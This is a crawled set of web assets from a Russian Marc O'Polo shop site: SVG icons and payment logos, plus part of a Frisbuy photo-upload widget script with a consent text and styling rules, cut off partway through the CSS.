<path d="M7.0005 0.000976562C3.13433 0.000976562 0 3.13487 0 7.00007C0 9.867 1.72334 12.3292 4.19031 13.4117C4.16942 12.9225 4.18573 12.3364 4.31104 11.8048C4.44636 11.2362 5.2127 7.98999 5.2127 7.98999C5.2127 7.98999 4.98933 7.54305 4.98933 6.88293C4.98933 5.84536 5.59041 5.07084 6.33854 5.07084C6.97597 5.07084 7.28285 5.54935 7.28285 6.1216C7.28285 6.76127 6.87519 7.71917 6.66543 8.60557C6.4902 9.34829 7.03769 9.95415 7.76952 9.95415C9.09607 9.95415 9.98955 8.25009 9.98955 6.23236C9.98955 4.69858 8.95621 3.55021 7.07675 3.55021C4.95298 3.55021 3.63097 5.13349 3.63097 6.90198C3.63097 7.51214 3.80986 7.94184 4.09224 8.27461C4.22121 8.42805 4.23936 8.4898 4.19214 8.66505C4.15853 8.79399 4.08225 9.10404 4.04957 9.2266C4.0032 9.40416 3.85978 9.46724 3.69909 9.40232C2.72124 9.00233 2.26631 7.93229 2.26631 6.72812C2.26631 4.73941 3.94335 2.35554 7.26834 2.35554C9.94134 2.35554 11.701 4.28886 11.701 6.36489C11.701 9.11083 10.1738 11.1627 7.92298 11.1627C7.16753 11.1627 6.45659 10.7536 6.21324 10.2896C6.21324 10.2896 5.80649 11.9029 5.72118 12.2138C5.57226 12.7532 5.2817 13.2932 5.01653 13.7136C5.6458 13.8992 6.31131 14.0005 7.0005 14.0005C10.8666 14.0005 14 10.8666 14 7.00002C14 3.13487 10.8666 0.000976562 7.0005 0.000976562Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14" height="14" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/menu.svg
body_size: 126
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 19" enable-background="new 0 0 18 19" width="18" height="19" role="img"><path d="M0 3h18v1h-18z"></path>,<path d="M0 9h18v1h-18z"></path><path d="M0 15h18v1h-18z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/left-arrow22.svg
body_size: 135
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9.00036V11.0004H20.153L13.008 18.1424L14.428 19.5714L24 10.0004L14.443 0.443359L13 1.88136L20.132 9.00036H0Z" fill="#222222"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/left-arrow22.svg
body_size: 135
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9.00036V11.0004H20.153L13.008 18.1424L14.428 19.5714L24 10.0004L14.443 0.443359L13 1.88136L20.132 9.00036H0Z" fill="#222222"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/unicredit-logo.svg
body_size: 2685
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="212px" height="28px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 212000 27994"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#FEFEFE}
    .fil1 {fill:#E2001A}
    .fil0 {fill:black;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_792843056">
   <path class="fil0" d="M61794 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4542 0 0 -6067 -154 0c-1771,0 -3286,1490 -3286,3260l0 11114 154 0c1772,0 3286,-1489 3286,-3260l0 -2711 4542 0 0 5971 3438 0 0 -14374 -153 0z"/>
   <path class="fil0" d="M198452 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4543 0 0 -6067 -154 0c-1771,0 -3285,1490 -3285,3260l0 11114 155 0c1769,0 3284,-1489 3284,-3260l0 -2711 4543 0 0 5971 3437 0 0 -14374 -152 0z"/>
   <path class="fil0" d="M42323 19756c-2104,0 -3494,-3439 -3494,-7470 0,-4029 1466,-6851 3494,-6851 2026,0 3568,2822 3568,6851 0,4563 -1325,7470 -3568,7470zm0 -17093c-3990,0 -6573,3440 -6932,8444l-4061 0 0 -8161 -26 0c-1975,0 -3515,1565 -3515,3490l0 15861 27 0 0 0c1938,-16 3514,-1601 3514,-3568l0 -5056 4061 0c306,4696 2899,8930 6932,8930 4626,0 7084,-4474 7084,-10291 0,-5440 -2617,-9649 -7084,-9649z"/>
   <path class="fil0" d="M74193 7923c-1127,0 -2137,361 -2944,1643l-4485 7803 0 -9446 -3438 0 0 14374 1456 0c1110,0 2121,-359 2944,-1643l4737 -8069 0 6452c0,1771 1513,3260 3283,3260l156 0 0 -14374 -1709 0z"/>
   <path class="fil0" d="M143337 7923c-1126,0 -2140,361 -2943,1643l-4486 7803 0 -9446 -3439 0 0 14374 1458 0c1109,0 2120,-359 2942,-1643l4737 -8069 0 6452c0,1771 1514,3260 3285,3260l152 0 0 -14374 -1706 0z"/>
   <path class="fil0" d="M88113 15288c-796,-1797 -1986,-3080 -3707,-3747l6193 -8596 -3859 0 -5983 8518 0 -8480 -76 0c-1977,0 -3465,1436 -3465,3387l0 15926 77 0c1976,0 3464,-1437 3464,-3387l0 -5907c1771,0 3107,1182 3747,2720l2544 6574 3896 0 -2831 -7008z"/>
   <path class="fil0" d="M156127 7923l-10341 0 0 2748 3478 0 0 11626 154 0c1795,0 3231,-1465 3231,-3235l0 -8391 3478 0 0 -2748z"/>
   <path class="fil0" d="M120507 19679c1592,-1688 2352,-4724 2712,-7057l231 -2079 2669 0 821 9136 -6433 0zm9615 -102l-1181 -11654 -8237 0 -513 3491c-462,3106 -1190,7010 -3973,8675l230 5954 184 0c1356,0 2457,-1100 2457,-2459l46 -1287 9375 0 128 3746 182 0c1359,0 2459,-1100 2459,-2459l121 -3495 -1278 -512z"/>
   <path class="fil0" d="M209774 17702c-762,-1508 -1667,-2660 -3028,-3224l5092 -6554 -3704 0 -4929 6477 0 -6477 -3441 0 0 14372 154 0c1772,0 3287,-1488 3287,-3259l0 -3273c1435,0 2463,1066 3028,2323l2067 4209 3700 0 -2226 -4594z"/>
   <path class="fil0" d="M167461 19930l-2080 -4 0 -6867c437,-103 1207,-250 1874,-250 2488,0 3944,1482 3944,3316 0,1974 -1402,3805 -3738,3805zm154 -9741c-846,0 -1746,144 -2234,272l0 -4514 4557 0c1630,0 2951,-1320 2951,-2950l0 -51 -10946 0 0 19350 5570 0c4169,0 7279,-2249 7279,-6096 0,-3296 -2583,-6011 -7177,-6011z"/>
   <path class="fil0" d="M107156 14109c0,-2541 898,-3901 2822,-3951l130 0c949,0 2720,307 2823,3156l-5775 795zm8752 616c0,-4311 -2080,-6802 -5826,-6802 -3799,0 -6108,2850 -6108,7240 0,4515 2489,7339 6673,7339 2308,0 3926,-565 4798,-1027l0 -2848c-872,616 -2078,1385 -4465,1385 -2155,0 -3337,-1231 -3618,-3567l8546 -1180 0 -540z"/>
   <path class="fil0" d="M183107 20551c-333,78 -1180,128 -1898,128 -1848,0 -2926,-795 -2926,-2566 0,-2387 1822,-3003 4824,-3285l0 5723zm-7879 -2335c0,2696 1977,4286 5774,4286l720 0c1333,0 3542,-206 4492,-386l0 -9136c0,-3593 -2413,-5057 -5314,-5057 -2207,0 -3899,644 -4797,1079l0 2285c1514,-796 2873,-1310 4233,-1310 1643,0 2771,488 2771,2310l0 950c-4284,411 -7879,1283 -7879,4979z"/>
   <path class="fil0" d="M96237 20295c-488,0 -874,-52 -1207,-179l0 -9779c436,-154 872,-231 1437,-231 2234,0 3209,1617 3209,5056 0,2309 -590,5133 -3439,5133zm307 -12371c-1948,0 -3567,333 -4824,1001l-77 52 0 19017 180 0c1770,0 3207,-1462 3207,-3234l0 -2488c488,127 1156,230 1900,230 3720,0 6159,-2977 6159,-7443 0,-4440 -2464,-7135 -6545,-7135z"/>
   <g>
    <path class="fil1" d="M12458 6181c7,-10 14,-21 22,-32 185,-269 108,-469 -16,-576 -78,-69 -1934,-1193 -1934,-1193 -134,-90 -223,-243 -223,-418 0,-275 165,-483 539,-586 1193,-328 5388,-500 6814,-500 494,0 1346,-2 2111,20l-34 -33c-2090,-1785 -4804,-2863 -7768,-2863 -6611,0 -11969,5357 -11969,11968 0,2906 1035,5569 2757,7643 1504,-2163 5216,-7492 6029,-8581 937,-1255 3075,-4045 3436,-4518l18 -22 218 -309z"/>
    <path class="fil1" d="M4671 21455c2020,1556 4550,2481 7298,2481 6610,0 11968,-5358 11968,-11968 0,-2001 -491,-3886 -1358,-5543l1 1c412,-397 887,-1025 575,-1813 -98,-234 -563,-766 -683,-895l17 46c291,879 -285,1430 -699,1804 -227,207 -3266,3072 -6830,6188 -3142,2747 -6655,5542 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -294,76 -175,0 -327,-78 -423,-204l-3 -3c-15,37 -20,69 -7,91 307,498 816,1073 1113,1073 92,0 219,-35 295,-75 0,0 225,-125 1141,-779z"/>
    <path class="fil2" d="M12475 6149c184,-268 107,-468 -16,-576 -78,-68 -1934,-1193 -1934,-1193 -134,-90 -223,-242 -223,-417 0,-276 165,-483 539,-587 1192,-328 5388,-499 6813,-499 673,0 2006,-5 2883,53 984,64 1731,268 1916,744 365,933 -238,1509 -666,1897 -226,206 -3265,3071 -6829,6187 -3142,2747 -6656,5541 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -295,76 -296,0 -529,-227 -529,-525 0,-112 34,-218 94,-303 0,0 5637,-8122 6664,-9496 1026,-1372 3488,-4586 3488,-4586 0,0 29,-36 206,-295z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/mail.svg
body_size: 201
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.54907L10 10.1294L19 1.54907" stroke="black" stroke-width="1.5" stroke-linejoin="round"/>
<rect x="0.75" y="1.22656" width="18.5" height="14.5881" rx="1.25" stroke="black" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/visa.svg
body_size: 788
content:
<svg width="513" height="159" viewBox="0 0 513 159" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M205.013 3.33789L178.992 156.037H220.608L246.65 3.33789H205.013Z" fill="black"/>
<path d="M144.107 3.50575L103.347 107.642L99.0016 91.9182C90.9631 72.9726 68.1429 45.7639 41.3516 28.6166L78.6218 155.958L122.657 155.883L188.195 3.47363L144.107 3.50575Z" fill="black"/>
<path d="M83.189 14.4368C80.77 5.13532 73.7591 2.36306 65.057 2.03125H0.535184L0 5.0711C50.211 17.2519 83.4352 46.6014 97.2216 81.8914L83.189 14.4368Z" fill="black"/>
<path d="M330.99 32.6108C344.605 32.3968 354.473 35.3724 362.137 38.455L365.894 40.2212L371.524 7.12536C363.283 4.032 350.363 0.713867 334.243 0.713867C293.12 0.713867 264.134 21.4255 263.91 51.1068C263.642 73.0386 284.557 85.2837 300.356 92.5943C316.572 100.087 322.009 104.85 321.934 111.54C321.806 121.762 309.004 126.45 297.048 126.45C280.383 126.45 271.531 124.149 257.862 118.454L252.499 116.014L246.645 150.191C256.385 154.462 274.356 158.133 293.013 158.326C336.759 158.326 365.188 137.86 365.488 106.145C365.67 88.7945 354.57 75.554 330.519 64.6898C315.962 57.6039 307.056 52.8943 307.142 45.7443C307.142 39.397 314.699 32.6108 330.99 32.6108Z" fill="black"/>
<path d="M478.336 3.51465H446.182C436.195 3.51465 428.767 6.23338 424.378 16.1878L362.586 156.128H406.289C406.289 156.128 413.418 137.311 415.034 133.19C419.819 133.19 462.28 133.254 468.328 133.254C469.569 138.584 473.401 156.128 473.401 156.128H512.009L478.336 3.51465ZM427.011 101.935C430.437 93.1687 443.591 59.2594 443.591 59.2594C443.367 59.6769 446.984 50.4289 449.136 44.681L451.94 57.8466C451.94 57.8466 459.915 94.3033 461.584 101.935H427.011Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002
body_size: 16709
content:
(function frisbuyRenderWidget() {
  window.frisbuy = window.frisbuy || {};
  window.frisbuy.widgets = window.frisbuy.widgets || {};
  window.frisbuy.widgets.imageUpload = window.frisbuy.widgets.imageUpload || {};
  window.frisbuy.widgets.imageUpload.settings = {"env":"prod","embedId":"2f1b9205-e2d4-11ef-90cf-0242ac130002","srcDomain":"https:\/\/widget.frisbuy.ru","separateData":true,"logged_in_id":"","logged_in_email":"","logged_in_name":"","logged_in_phone":"","skuId":null,"groupId":null,"categoryId":null,"customerCode":"marc-o-polo","analytics":{"ga":{"clientHasGa":true,"sendToClient":false,"sendToGa":false,"frisbuyTrackerId":null,"clientTrackerId":null},"ga4":{"frisbuyTrackerId":null,"clientTrackerId":null},"ym":{"clientCounterId":"79441552"},"sendLoadToClient":false,"sendNextPageToClient":true,"categoryPrefix":"","actionPrefix":""},"custom_script":"frisbuy_custom","personal_data_agreement_content":"\r\n<details class=\"iu-widget-agreement-drop\">\r\n  <summary>\u041e\u0437\u043d\u0430\u043a\u043e\u043c\u043b\u0435\u043d \u0441 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435\u043c \u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f<\/summary>\r\n  <p><\/br>\u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0441\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044e) \u043d\u0430 \u0421\u0430\u0439\u0442\u0435, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0443\u044f\u0441\u044c  \u043f.1 \u0441\u0442.152.1 \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438, \u0437\u0430\u044f\u0432\u043b\u044f\u044e \u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0438 \u043d\u0430 \u0431\u0435\u0437\u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u043e\u0435 \u043e\u0431\u043d\u0430\u0440\u043e\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u041e\u0431\u0449\u0435\u0441\u0442\u0432\u043e\u043c \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb (\u0418\u041d\u041d 9702029423) \u0431\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u043e (\u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f) \u043c\u043e\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0443\u0442\u0435\u043c \u0435\u0433\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0430\u0437\u0430 \u0434\u043b\u044f \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u0440\u0443\u0433\u0430 \u043b\u0438\u0446 \u043b\u0438\u0431\u043e \u043b\u044e\u0431\u044b\u043c \u0434\u0440\u0443\u0433\u0438\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u0432 \u0441\u0435\u0442\u0438 \u00ab\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u00bb \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0430 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u043a \u041e\u041e\u041e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u0443\u044e \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044e.<\/p>\r\n<\/details>\r\n","custom_style":"\r\n<style>\r\n\r\n.iu-widget-checkbox input[type=checkbox] {\r\npadding: unset;\r\n    width: 3%;\r\n    height: 3%;\r\n}\r\n\r\n.iu-widget__popup {\r\nborder-radius:unset;\r\n}\r\n@media screen and (min-width:768px) {\r\n.iu-widget__popup {\r\nmax-height: unset;\r\n}\r\n}\r\n\r\n.iu-widget-upload {\r\nmargin:.5rem 0;\r\npadding: 1.2rem;\r\nmax-height: 180px;\r\n}\r\n\r\n.iu-widget__post-form {\r\nflex-direction: row;\r\n}\r\n.iu-widget__post-form input {\r\nheight: 54px;\r\n}\r\ndiv.iu-widget-upload input {height:100%;}\r\ndiv.iu-widget__post-form label.iu-widget-checkbox input {\r\npadding: unset;\r\nwidth:5%;\r\n}\r\nul.mail__ul.nope li {\r\npadding-left: 0.375rem;\r\nbackground: unset;\r\n}\r\n\r\nul.mail__ul.nope li::marker {\r\ncontent:'\u2613';\r\nfont-size:.8rem;\r\ntransform:translateX(5%);\r\n}\r\n\r\ndiv.iu-widget__overlay { font-family:\"MOPGothic\",\"Georgia\",serif; }\r\n\r\ndiv.iu-widget__title {\r\nfont-size: 0px;\r\nmargin-top: 5%;\r\ndisplay:flex;\r\nline-height: unset;\r\nflex-direction: column;\r\nalign-items: center;\r\n}\r\n\r\n@media screen and (max-width: 576px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:20px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:16px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:577px) and (max-width: 1199px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:24px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:18px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:1200px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:36px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:20px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__title::before {\r\ncontent:'\u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0437';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nline-height: 25px;\r\nletter-spacing: 1px;\r\n}\r\ndiv.iu-widget__title::after{\r\ncontent:'\u0418 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c 1000 \u0431\u043e\u043d\u0443\u0441\u043e\u0432';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nmargin-top:1rem;\r\nletter-spacing: 1px;\r\n}\r\n\r\ndiv.iu-widget__comment label{display:none;}\r\n\r\n\r\ndiv.iu-widget__comment::before {\r\ncontent:\"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u2014 \u044d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0443\u0441\u043a\u043e\u0440\u0438\u0442\u044c \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e.\";\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: 'MOPGothic','Georgia',serif;\r\npadding:20px 0;\r\n}\r\n\r\ndiv.iu-widget__comment::after{\r\n    content: '*\u0424\u043e\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0438 \u0434\u0432\u0443\u0445 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0434\u043d\u0435\u0439.';\r\n    padding: 20px 0;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n    font-size: 12px;\r\nfont-style:italic;\r\n}\r\n\r\n.iu-widget__post-form input[type=text]{\r\ncolor: #212529;\r\nfont-size: 13px;\r\nfont-weight:300;\r\nline-height: 15px;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nmargin:0;\r\n}\r\n\r\n.iu-widget-upload--short .iu-widget-upload__hint{\r\ndisplay: flex;\r\nmargin:0;\r\ntext-align:center;\r\nwidth: 100%;\r\nalign-items: center;\r\njustify-content: center;\r\n}\r\n.iu-widget-upload--short .iu-widget-upload__hint, .iu-widget-upload--short .iu-widget-upload__text {\r\nline-height: unset;\r\n}\r\n\r\n\r\n\r\n .iu-widget__comment textarea{\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n}\r\n\r\n\r\ndiv.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile, div.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--desktop, div.iu-widget-upload__text {font-size:0;}\r\ndiv.iu-widget-upload__hint span.iu-widget-upload__hint--desktop:after, div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile:after{\r\ncontent:'\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: .jpg, .png. \u041d\u0435 \u0431\u043e\u043b\u0435\u0435 5 \u0444\u0430\u0439\u043b\u043e\u0432.';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 400;\r\nline-height: 17px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nwidth: 220px;\r\n}\r\n.iu-widget-upload__input {\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text span.iu-widget-upload__input::before {\r\ncontent:'\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u043e\u0442\u043e \u0432 \u044d\u0442\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 15px;\r\nfont-weight: 400;\r\nline-height: 20px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nmargin-top:20px;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview {\r\nborder: 1px dashed rgba(0, 168, 180, 1);\r\nbackground-color: #F2FBFB;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview, div.iu-widget__popup div.iu-widget__post-form input[type=text], .iu-widget__comment textarea {\r\nbackground-color: rgb(248, 250, 252);\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload:hover, div.iu-widget__popup div.iu-widget-preview:hover{\r\nbox-shadow: rgba(0, 0, 0, 0.19) 0px 0px 0px 0.125rem inset;\r\n}\r\ndiv.iu-widget__popup div.iu-widget-upload:active, div.iu-widget__popup div.iu-widget-preview:active{\r\nbox-shadow: rgb(81, 82, 87) 0px 0px 0px 0.125rem inset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text {\r\nfont-size:0px;\r\ndisplay: flex;\r\nalign-items: center;\r\njustify-content: center;\r\nflex-direction: column;\r\nwidth: 100%;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text::before {\r\ncontent: \" \";\r\nbackground: url('data:image\/png;base64,[base64]\/Lm\/nfgNAjkeQ+AAXqKAaRex4qI\/+H6aEo3j4XRM29JE\/gGCEUXASK1+xLvpzBOCqNEWGsiaGLEsCugfryxKpPI3eKPAeirS4HRZJRDy6MXDtQRUTyIdfRHwxEhPhhPr3qknOfgFbtOkAsK13z\/CbJn+W6t5+r3HJN9baDZXetc\/JsfrpgJV64OvkNVMo+VAKfXGfHoyx9+TsDb3moLHgfDFym6Z89GTtOORhoVTDjERva7McIO5evk9QbDEQwWwejCzuQgI3ceskPO\/84t1uDTDQXytz+tun\/AejuugbYtQ87zibxuVqVNUMgXzru9ebogIfI6M5mJCEVBlC9lvezgCPVGtdg+A1YVpAfbhnpOAAAAABJRU5ErkJggg==') no-repeat;\r\nwidth: 20px;\r\nheight: 20px;\r\nbackground-size: contain;\r\nmargin-bottom:16px;\r\n}\r\n\r\n\r\n@media screen and (min-width:768px) {\r\ndiv.iu-widget__close {\r\nright: 5%;\r\ntop: 5%;\r\nwidth:45px;\r\nheight:45px;\r\n}\r\n}\r\n@media screen and (max-width:767px) {\r\ndiv.iu-widget__close {\r\n    right: 2%;\r\n    top: 2%;\r\nwidth:24px;\r\nheight:24px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__close svg{\r\nwidth:100%;\r\nheight:100%;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-upload__progress, div.iu-widget-preview div.iu-widget-message {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 300;\r\nline-height: 14px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor: #212529;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress {\r\nflex-direction: column;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress div.iu-widget-upload__loader, div.iu-widget-upload__loader span {\r\nmargin-top:10px;\r\n}\r\n\r\ndiv.iu-widget-upload__text, div.iu-widget-upload__hint {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-message {\r\nbackground-color: transparent;\r\nalign-items: center;\r\n}\r\n\r\ndiv.iu-widget__media-list div.iu-widget__media-item {\r\nwidth: 60px;\r\nheight: 75px;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__next-button {\r\nwidth: 100%;\r\nbackground: #515257;\r\ndisplay: flex;\r\njustify-content: center;\r\ncolor:#fff;\r\ntext-transform:capitalize;\r\nborder-radius:unset;\r\nfont-size:13px;\r\nmargin-top:1.5rem;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button--disabled {\r\nbackground: #515257;\r\nwidth: 100%;\r\ncolor:#fff;\r\nborder-radius:unset;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button:hover, div.iu-widget__controls div.iu-widget__next-button:active{\r\nbackground:#494a4e;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\nbackground: #f2f2f2;\r\nborder: 0;\r\nborder-radius:unset;\r\n}\r\n\r\nlabel.iu-widget-checkbox div.iu-widget-checkbox__toggle {\r\nborder: .0625rem solid #979797;\r\nborder-radius:unset;\r\nmargin-top: 